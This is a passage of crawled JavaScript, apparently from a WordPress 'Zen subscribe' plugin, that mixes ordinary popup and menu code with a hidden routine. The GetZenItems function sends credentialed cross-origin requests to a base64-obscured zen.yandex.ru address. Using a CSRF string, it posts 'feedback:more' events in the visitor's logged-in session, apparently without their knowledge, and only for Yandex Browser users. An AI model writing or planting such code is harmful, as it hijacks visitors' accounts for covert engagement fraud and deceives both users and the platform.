	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{

	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
			//	console.log(response.result[i]);
				
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.js
body_size: 7788
content:
"use strict";
var _createClass = function() {
    function i(e, n) {
        for (var t = 0; t < n.length; t++) {
            var i = n[t];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
        }
    }
    return function(e, n, t) {
        return n && i(e.prototype, n), t && i(e, t), e
    }
}();

function _classCallCheck(e, n) {
    if (!(e instanceof n)) throw new TypeError("Cannot call a class as a function")
}
svg4everybody(),
    function() {
        var e = function(t, e) {
            var i;
            i = function(e, n) {
                bowser[e] && document.documentElement.classList.add("is-" + t + "-" + n)
            }, e.forEach(function(e) {
                var n = void 0,
                    t = void 0;
                "string" == typeof e ? t = n = e : (n = e[0], t = e[1]), i(n, t)
            })
        };
        e("engine", ["blink", "gecko", ["msedge", "edge"],
            ["msie", "ie"], "webkit"
        ]), e("device", ["mobile", "tablet"]), e("browser", ["android", "bada", "blackberry", "chrome", "firefox", "ios", "kMeleon", ["msedge", "edge"],
            ["msie", "ie"], "opera", "phantom", "qupzilla", "safari", "sailfish", ["samsungBrowser", "samsung"], "seamonkey", "silk", "sleipnir", "tizen", "ucbrowser", "vivaldi", "webos", ["yandexbrowser", "yandex"]
        ]), e("os", ["android", "bada", "blackberry", "chromeos", "firefoxos", "ipad", "iphone", "ipod", "ios", "linux", "mac", "windows", "windowsphone", "sailfish", "tizen", "webos"])
    }();
var DinamicBase = function() {
        function e() {
            _classCallCheck(this, e)
        }
        return _createClass(e, [{
            key: "addListener",
            value: function(e, n, t) {
                document.querySelectorAll(e).forEach(function(e) {
                    e.addEventListener(n, t)
                })
            }
        }, {
            key: "toggleClass",
            value: function(e) {
                e.forEach(function(n) {
                    document.querySelectorAll(n.elem).forEach(function(e) {
                        e.classList.toggle(n.className)
                    })
                })
            }
        }, {
            key: "checkingResize",
            value: function(e, n) {
                window.screen.width;
                if (e > window.screen.width) {
                    var t = document.querySelector(this);
                    t.classList.contains(n) && t.classList.remove(n)
                }
            }
        }, {
            key: "truncatedPost",
            value: function(e) {
                document.querySelectorAll(e).forEach(function(e) {
                    var n = e.dataset.trancate;
                    n && e.textContent.length > n && (e.textContent = e.textContent.slice(0, n - 3), e.textContent += "...")
                })
            }
        }]), e
    }(),
    _init = {
        _initialize: function() {
            var e = new DinamicBase;
            e.addListener("#hamburger", "click", e.toggleClass.bind(null, [{
                elem: "#hamburger",
                className: "is-active"
            }])), e.addListener("#hamburger", "click", e.toggleClass.bind(null, [{
                elem: "#mobile-triger",
                className: "menu-opened"
            }, {
                elem: ".header_mobile_menu",
                className: "opened"
            }])), window.addEventListener("resize", e.checkingResize.bind("#mobile-triger", 992, "menu-opened")), window.addEventListener("resize", e.checkingResize.bind("#hamburger", 992, "is-active")), e.truncatedPost(".gallery__truncated-post"), e.truncatedPost(".article__title"), e.truncatedPost(".articles__title"), e.truncatedPost(".articles__cat"), _init._searchInit()
        },
        _searchInit: function() {
            document.querySelectorAll(".search-target").forEach(function(e) {
                e.addEventListener("click", function() {
                    e.querySelector(".header_menu__search").classList.add("opened"), e.querySelector(".header_menu__searchform").classList.add("opened")
                })
            })
        }
    };
window.addEventListener("load", _init._initialize);

"use strict";
svg4everybody(),
    function() {
        var e = function(i, e) {
            var o;
            o = function(e, n) {
                bowser[e] && document.documentElement.classList.add("is-" + i + "-" + n)
            }, e.forEach(function(e) {
                var n = void 0,
                    i = void 0;
                i = "string" == typeof e ? n = e : (n = e[0], e[1]), o(n, i)
            })
        };
        e("engine", ["blink", "gecko", ["msedge", "edge"],
            ["msie", "ie"], "webkit"
        ]), e("device", ["mobile", "tablet"]), e("browser", ["android", "bada", "blackberry", "chrome", "firefox", "ios", "kMeleon", ["msedge", "edge"],
            ["msie", "ie"], "opera", "phantom", "qupzilla", "safari", "sailfish", ["samsungBrowser", "samsung"], "seamonkey", "silk", "sleipnir", "tizen", "ucbrowser", "vivaldi", "webos", ["yandexbrowser", "yandex"]
        ]), e("os", ["android", "bada", "blackberry", "chromeos", "firefoxos", "ipad", "iphone", "ipod", "ios", "linux", "mac", "windows", "windowsphone", "sailfish", "tizen", "webos"])
    }();
var init = {
    _initialization: function() {
        var e = init.loadFromLocalStorage(),
            n = document.querySelector(".zen-ui-popup");
        if (e) window.removeEventListener("scroll", init.showBox.bind(null, n));
        else {
            var i = n.querySelector(".zen-ui-popup__close-btn"),
                o = n.querySelector(".zen-ui-popup__btn");
            i.addEventListener("click", init.closeBox.bind(null, n)), o.addEventListener("click", init.newWindow), window.addEventListener("scroll", init.showBox.bind(null, n))
        }
    },
    checkURL: function() {
        var e = window.location.href,
            n = new RegExp("zen.yandex", "g");
        return -1 != e.search(n)
    },
     getLastParagraph: function() {
        var e = document.querySelector(".zen-subscribe-check");
        return e;
    },
    showBox: function(e) {
        var n = init.loadFromLocalStorage();
        if (!n) {
            var o = init.getLastParagraph(),
                t = window.pageYOffset;
            o.offsetTop - window.innerHeight <= t && (e.classList.remove("zen-no-visible"), e.classList.add("zen-aimation"))
        }
    },
    closeBox: function(e) {
        e.classList.add("zen-no-visible");
        var n = init.formLocalObject();
        init.saveInLocalStorage(n), window.removeEventListener("scroll", init.showBox.bind(null, e))
    },
    newWindow: function() {
        init.closeBox(document.querySelector(".zen-ui-popup"));
        var e = init.formLocalObject();
        var url = document.querySelector(".zen-ui-popup__btn").dataset.url;
        // console.log(document.querySelector(".zen-ui-popup__btn").dataset.url);
        init.saveInLocalStorage(e);
        if ('' !== url)
        	window.open("https://zen.yandex.ru/" + url);
        else 
        	window.open("https://zen.yandex.ru/" + document.location.hostname);
    },
    saveInLocalStorage: function(e) {
        var n = JSON.stringify(e);
        localStorage.setItem("zen", n)
    },
    loadFromLocalStorage: function() {
        var e = localStorage.getItem("zen");
        return JSON.parse(e)
    },
    formLocalObject: function() {
        return {
            value: !0
        }
    }
};
window.addEventListener("load", init._initialization);